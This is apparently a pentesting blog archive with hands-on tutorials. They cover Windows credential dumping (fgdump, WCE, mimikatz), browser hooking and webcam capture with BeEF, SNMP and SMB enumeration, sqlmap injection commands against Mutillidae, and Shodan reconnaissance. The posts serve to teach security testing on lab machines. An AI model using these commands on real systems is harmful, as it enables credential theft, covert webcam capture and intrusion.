Category Archives: tools

Hacking Windows with Password Grabbing

Grabbing passwords is an important part of penetration testing.  You can use the passwords you grab for island hopping, or just simply for shock factor in your report (which can be just as important to generate change).

Setup Your Testbed

Simply setup a machine running Windows.  I’m on Windows 7, 64-bit, so these are the tools I’m running.

Attack

How do you find a vulnerable host?

You need to somehow get command line with administrator access on a system.  Dumping passwords is not the first step.  It is a post exploit activity.  To run these examples on a system you already control, open a command prompt with Administrative privileges (right-click, Run as Administrator)

How do you attack that host?


First step is to grab the password hashes of all the accounts.  Different systems hash their passwords in different ways.  Windows 7 uses NTLM.  One great tool for grabbing passwords is called fgdump.  Simply download it, and then run it in a command prompt window.  It will output the results to a file.  You may notice some mention of pwdump when researching fgdump.  Pwdump is simply an older version of fgdump, with less features.

fgdump

The 127.0.0.1.pwdump file has the following text in it:

Administrator:500:NO PASSWORD*********************:NO PASSWORD*********************:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
JoeTest:1001:NO PASSWORD*********************:E5810F3C99AE2ABB2232ED8458A61309:::

You can see there are 3 users.  Two of them don’t have a password, but the 3rd (JoeTest) does.  His username is JoeTest, with a userID of 1001, no LANMAN password stored, but a NTLM password of E5810F3C99AE2ABB2232ED8458A61309.  So what does that mean?  Well sometimes Google is the best password cracker.  Paste that text into Google, and you’ll see that it is simply asdf.

Other ways to get passwords include John the Ripper (CPU based cracking tool), Hashcat (GPU based cracking tool), and Ophcrack (Rainbow table password cracking tool).  Details on using those are beyond the scope of this article, but all 3 will crack NTLM passwords.  One neat thing about Ophcrack is if you have physical access to the machine, you can simply boot it to an Ophcrack Live CD, and let it find and crack the passwords automatically.  Of course if you already have physical access to a machine in a pentest, you can probably consider the engagement done with everything compromised already.


An even better way to grab passwords is to do so in cleartext.  In comes WCE (Windows Credential Editor).  Just running wce from the command line will also dump the hashes, but running it with the -w flag will grab the credentials in cleartext from memory.

wce


As you can see, the password clearly shown is asdf.  This won’t always grab all the passwords in the system, but it sure helps for the ones it does grab.

Another tool that works in the same way as WCE (not in English, but less likely to be caught by anti-virus) is mimikatz.  You can try that tool as well.

BeEF: The Browser Exploitation Framework Project

The last post on exploit kits caused me to look into BeEF.  At first glance, BeEF appears to be an open source browser exploit kit.  With a little more work, perhaps it could be just that, but it is not quite there.  It sure is a neat tool, though, and I’d like to try integrating it into some of my own engagements in the future.  Lets look at it.

Setup BeEF

The tool is already built into Backtrack under /pentest/web/beef.  First you’ll want to enable the metasploit module by editing the /pentest/web/beef/config.yaml file and change the metasploit enable line from false to true:

beef config


Then launch metasploit (msfconsole) and start up the API for BeEF to connect to:

load msgrpc ServerHost=127.0.0.1 Pass=abc123

Finally go ahead and start the BeEF server:

# cd /pentest/web/beef
# ./beef
[14:08:02][*] Browser Exploitation Framework (BeEF)
[14:08:02] | Version 0.4.3.6-alpha
[14:08:02] | Website http://beefproject.com
[14:08:02] | Run 'beef -h' for basic help.
[14:08:02] |_ Run 'git pull' to update to the latest revision.
[14:08:02][*] Successful connection with Metasploit.
[14:08:05][*] Loaded 226 Metasploit exploits.
[14:08:05][*] BeEF is loading. Wait a few seconds...
[14:08:06][*] 9 extensions loaded:
[14:08:06] | Demos
[14:08:06] | Autoloader
[14:08:06] | Events
[14:08:06] | XSSRays
[14:08:06] | Requester
[14:08:06] | Metasploit
[14:08:06] | Console
[14:08:06] | Admin UI
[14:08:06] |_ Proxy
[14:08:06][*] 339 modules enabled.
[14:08:06][*] 2 network interfaces were detected.
[14:08:06][+] running on network interface: 127.0.0.1
[14:08:06] | Hook URL: http://127.0.0.1:3000/hook.js
[14:08:06] |_ UI URL: http://127.0.0.1:3000/ui/panel
[14:08:06][+] running on network interface: 192.168.1.6
[14:08:06] | Hook URL: http://192.168.1.6:3000/hook.js
[14:08:06] |_ UI URL: http://192.168.1.6:3000/ui/panel
[14:08:06][*] RESTful API key: 00f4d61986f5adeed4fec94a4eb15da9a8b4c449
[14:08:06][*] HTTP Proxy: http://127.0.0.1:6789
[14:08:06][*] BeEF server started (press control+c to stop)

Using BeEF

The tool has documentation on the wiki here.  The documentation is pretty minimal, but for the most part you can figure it out.

Then you can browse to the admin panel at http://192.168.1.6:3000/ui/panel.  The username and password by default is beef/beef (as specified in the config.yaml file).


Now you need to “hook” a browser.  Simply browse with any web browser to http://192.168.1.6:3000/demos/basic.html or http://192.168.1.6:3000/demos/butcher/index.html.  You’ll see the browser pop up right away on the admin panel, with different exploits based on modules that you can run on the “Commands” tab:

beef interface



There is all sorts of little information gathering tidbits you can grab.  One neat module is under Browser, you can grab some webcam pictures.  Once you execute it, your basic.html page automagically changes (give it a minute), asking for permission to run the webcam.  Eventually, you’ll be able to click on the “Module Results History” tab, and you’ll see a base64 encoded version of your image pop up (picture=/9j/4AA….)

beef webcam


Copy the base64 text into a file called picture.txt (it’ll start with /9y/ and end in ==).  Then you can decode it in the command line with the following:

$ base64 -d -i picture.txt > picture.jpg

Open up picture.jpg, and you should see your smiling face!

Another interesting test you might try is the Metasploit browser_autopwn feature.  The wiki gives a good job at describing how to run it here.

Conclusion

If you look at the source, all the page does is add in the hook.js file.  The setup of BeEF is really slick.  There just doesn’t seem to be anything terribly useful yet.  It definitely shows the power of Ajax type of programming (in a good way), or how scary XSS can be (in a bad way).  Hopefully it can grow into a more mature, useable project.

Crimeware Exploit Packs/Exploit Kits

I just wanted to put up a blog posting on some research I’ve been doing on exploit kits.  I have not seen or used these kits before, so this is all 2nd hand information, but I find the entire concept interesting.  Especially that there appears to be such a big market for them.

I will use the example of Blackhole, which appears to be the most prolific exploit kit.  Others include Nuclear Pack, Phoenix, and Cool.

Basics Steps of Getting Infected by an Exploit Kit

  1. A hacker compromises a legitimate website and injects bad code.  This bad code redirects users to a Blackhole page.  Another way could be through e-mail; you get SPAM, click on a link, and you end up on a Blackhole page.
  2. The Blackhole page determines your plugins (by PluginDetect) to determine your OS and any out of date plugins.
  3. Depending on what you appear to be vulnerable to, you’ll be served a bad PDF, Java applet, or Flash file to exploit the vulnerability.
  4. Depending on the Blackhole customer’s preference, you’ll receive a payload of Zeus, Fake AV, or another malicious program.

Interesting Tidbits on Exploit Kits

  • These are sophisticated programs for generating revenue for the author.  It is not just a ragtag bit of programming.
  • You pay a fee to use the exploit kit.  They are rented, not purchased.  Blackhole costs $1500 per year, or the more sophisticated Cool (by the same guy as Blackhole) costs $10,000 per month.
  • Everything is obfuscated.  The Blackhole PHP source code (by ION), the Javascript served up, and I believe even the payloads change with regularity.  The domains seem to rotate quite often as well.  This makes it very hard to detect.
  • There is lots of “phone home” action that goes on.  Updates come down regularly.  You can even get a referral code to be paid as the spammer/hacker that got someone to the Blackhole page in the first place.
  • These kits seem to be mostly foreign.  Blackhole is Russian, and I believe much of the documentation is in Russian.

Some great references for exploit kits:

Very detailed analysis of Blackhole: http://nakedsecurity.sophos.com/exploring-the-blackhole-exploit-kit-2/
Blackhole and Cool: http://krebsonsecurity.com/2013/01/crimeware-author-funds-exploit-buying-spree/
Example of new exploits found in exploit kits: http://krebsonsecurity.com/2013/01/zero-day-java-exploit-debuts-in-crimeware/
https://community.rapid7.com/community/metasploit/blog/2012/12/27/security-death-match-open-source-vs-pay-for-play-exploit-packs


Active Information Gathering for Windows with Superscan

You can get a surprising amount of information from a Windows machine if it has port 445 open, especially if you happen to have a working user account on the machine (such as an account credential grabbed from another machine on the same domain).

Setup Your Testbed


All you need to do is take any Windows host, and share something.  For example, create a new folder on the desktop.  Then right click on that folder, and click Properties.  There is a Sharing tab.

sharefile

Make sure you have also created a user with a password on this machine.

Attack

How do you find a vulnerable host?

Any Windows host with file sharing will do.  These hosts are usually pretty obvious when running a nmap port scan.  Ports 135, 139, and 445 will most often be open.

How do you attack that host?

There are a number of tools and metasploit modules that do smb enumeration (try out auxiliary/scanner/smb/smb_lookupsid).  However, there is an older tool that seems to work the best called superscan.  It still works fine on all modern Windows operating systems, but you need to run it as an Administrator (right click, run as administrator).


Superscan gives you a number of tabs with tools (lets be honest – these other tools aren’t all that useful), but we’re going to look at the Windows Enumeration tab.  Simply type in the IP of the machine you setup, and click Enumerate.

superscan


It’ll run all the modules, and most likely it’ll come back only with information on the NULL session connection and the RPC services.  However if you can run an authenticated scan, it is a gold mine of information.  Click on Options and enter your credentials and run the scan again.

Now you’ve got all sorts of information on the remote system, including all the groups (who are the administrative users? very useful), usernames, other shares available, uptime, account policies, who logged in last, etc.  This is great, especially when you can’t access this information through RDP or anything else.

Hacking and Active Information Gathering with SNMP

SNMP can be a valuable information gathering resource.  The very purpose of SNMP is to give information about the system to whoever queries it.  Sometimes SNMP is not adequately locked down, and anyone can grab information from it.  For example, a router with SNMP on can give up its full configurations, including passwords to other services, open ports, etc.

A quick note on SNMP.  You’ll see SNMPv2 and SNMPv3 used.  SNMPv3 is newer and better secured.  You can use encryption, full username/password, etc.  SNMPv2 is older, but more widely used (and easier to implement).  As the password to get into the system, it uses what it calls the community string.  By default, that string is often simply “public”.

Setup Your Testbed

Unfortunately, Metasploitable does not already have SNMP enabled, so we’ll have to do with a basic Ubuntu install.  Simply install the SNMP services:

# apt-get install snmpd


Then edit the configuration file located in /etc/snmp/snmpd.conf.  Right at the beginning of that file is an agentAddress option.  By default, it will allow local connections only (good security), but we want to allow connections from anyone (bad security).  So comment out the first agentAddress option, and uncomment the second agentAddress option as shown.

snmp config

Finally, restart the SNMP service:

# /etc/init.d/snmpd restart

And you should be all setup with your testbed.

Attack

How do you find a vulnerable host?

The easiest way is a simple port scan on UDP port 161:

$ nmap -sU -p161 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-02-04 14:57 EST
Nmap scan report for ubuntu.home (192.168.1.5)
Host is up (0.010s latency).
PORT STATE SERVICE
161/udp open snmp
MAC Address: 00:0C:29:AE:92:10 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds

You can also just try one of the tools listed below, but they can a while to timeout.  Sometimes the TCP port 161 is also open, which gives you a good clue during a normal TCP nmap scan.  There are also nessus plugins and metasploit modules (auxiliary/scanner/snmp/snmp_login) to help.

msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > set RHOSTS 192.168.1.0/24
msf auxiliary(snmp_login) > set THREADS 10
msf auxiliary(snmp_login) > run
[*] :161SNMP – [001/118] – 192.168.1.0:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.1:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.2:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.3:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.4:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.5:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.5 community string: ‘public’ info: ‘Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686’
[*] :161SNMP – [001/118] – 192.168.1.6:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.7:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.7 community string: ‘public’ info: ‘Brother NC-200w, Firmware Ver.0.09 ,MID 8CA-J15-001’

As you can see, the scan found our vulnerable host we just setup (192.168.1.5) as well as a printer of mine (192.168.1.7 – which I had no idea used SNMP until just now).  Both use the public community string.

How do you attack that host?


There are lots of tools you can use.  You can (very tediously) use manual command line syntax, which I will not go over.  An upgraded version of that is to use a MIB browser.  iReasoning has a great one that is freely available for personal use.  Download and install the application.  Then on the toolbar, enter the host you are targetting under Address, and then change the Operations dropdown from Get Next to Walk.  Then click Go:

mib browser


Full use of this tool is beyond the scope of this post, but you can see that you get back lots of valuable information.

Backtrack also comes with a number of tools, located under /pentest/enumeration/snmp.  The snmpcheck tool will give you the same information, just formatted in a different way by typing:

$ ./snmpcheck-1.8.pl -t 192.168.1.5

snmpcheck.pl v1.8 – SNMP enumerator
Copyright (c) 2005-2011 by Matteo Cantoni (www.nothink.org)

[*] Try to connect to 192.168.1.5
[*] Connected to 192.168.1.5
[*] Starting enumeration at 2013-02-04 15:19:02

[*] System information
——————————————————————————- —————-

Hostname : ubuntu
Description : Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri J ul 27 17:25:43 UTC 2012 i686
Uptime system : 1 hour, 04:13.84
Uptime SNMP daemon : 58 minutes, 31.08
Contact : Me <me@example.org>
Location : Sitting on the Dock of the Bay
Motd : –

[*] Network information
——————————————————————————- —————-

IP forwarding enabled : –
Default TTL : –
TCP segments received : –
TCP segments sent : –
TCP segments retrans. : –
Input datagrams : –
Delivered datagrams : –
Output datagrams : –

[*] Enumerated 192.168.1.5 in 0.37 seconds

The public community is used by default here.  There isn’t a whole lot of real useful information in our test system, but other systems could contain a wealth of additional information.  For example, even my printer gave pages of information on its interfaces, routing tables, other open ports, etc.

More Tips with SQLmap

There is a more complete post on SQL Injection and sqlmap already done, but I want to add a few tidbits about useful things to do with sqlmap.

First of all, sometimes it is easier to just feed sqlmap the entire header request you would send.  You can do just that by using your handy Burp proxy tool.


Go to wherever you want to test (for example Mutillidae’s view blog page):

viewblog



Hit View Blog Entries, but make sure you’ve intercepted that request in Burp.  Then simply copy the entire raw packet into a text file and save it:

burp-proxy


Once you have that, you can simply feed it into sqlmap with a command similar to the following:

python sqlmap.py -r burprequest.txt –dbs

Pretty easy!

The next hint is if you want to specify where to go on the command line rather than just have the script figure it out on its own from reading the form.  For the same example above, you’d do something similar to the following:

python /pentest/database/sqlmap/sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –data “author=john&view-someones-blog-php-submit-button=View+Blog+Entries” –dbs

This is also useful if you just want to test one or two parameters and skip the rest.

Passive Reconnaissance with Shodan

I recognized my post about the ruby on rails vulnerability as a good opportunity to bring up shodan.

Shodan is a unique search engine.  It crawls the web for the banners listed at various ports.  Mainly it grabs and indexes HTTP headers, but it does a few other ports and protocols as well.  At first, this doesn’t sound incredibly exciting, but if you think about it, you’ll see the tremendous potential this has as a passive reconnaissance tool.


For example, if you want to start finding all of Facebook.com’s IP space, you can do so with the query “hostname:facebook.com port:80”


shodan-facebookOr you can research and see just what kind of fingerprint your corporation has on the web.  Say, for example, you work for Amazon and you want to see what kinds of things are found externally on a set of your IP addresses.  You’d search for “net:72.21.192.0/19”

shodan-amazon

You can see that there are lots of HTTP services open, and a lot of them are using the AmazonS3 web server with some Apache stuff sprinkled in.  Nothing surprising, but you’re able to begin to fingerprint what kinds of systems Amazon runs.

